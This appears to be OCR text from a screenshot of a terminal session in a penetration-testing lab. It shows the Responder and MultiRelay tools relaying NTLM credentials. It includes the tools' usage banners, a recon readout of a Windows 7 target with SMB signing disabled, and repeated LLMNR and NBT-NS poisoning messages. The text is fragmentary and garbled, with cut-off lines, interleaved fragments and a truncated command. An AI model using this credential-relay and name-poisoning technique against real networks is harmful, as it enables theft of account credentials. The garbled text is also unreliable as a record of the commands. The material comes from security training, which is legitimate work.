 Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use,
c.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.1.110...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'COSTIN-PC'
Part of the 'TEST' domain
vice: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent
File Server)
[*] [NBT-NS] Poisoned answer sent
tation/Redirector)
[*] [LLMNR] Poisoned answer sent
[*] [LLMNR] Poisoned answer sent
[*] [LLMNR] Poisoned answer sent
[*] [LLMNR] Poisoned answer sent
[+] Exiting...
root@thp3:~# ^C
responder -I eth0 -
NBT-NS, LLMNR & MDNS
Author: Laurent Gaffie (laurent
To kill this script hit CRTL-C
[*] Backgrounding
app_history.
txt